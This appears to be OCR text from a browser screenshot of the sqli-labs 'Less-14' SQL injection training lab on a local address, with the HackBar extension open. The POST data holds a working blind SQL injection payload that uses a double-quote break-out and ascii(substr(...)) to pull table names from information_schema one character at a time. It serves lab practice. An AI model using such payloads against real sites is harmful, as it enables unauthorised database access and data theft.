 不安全 192.168.31.166:55001/Less-14/
6 ABP
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 14
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.31.166:55001/Less-14/
Split URL
Execute Post data Referer User Agent Cookies Clear All
uname=admin"  and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1)) > 10 #
&passwd=1 &passwd=admin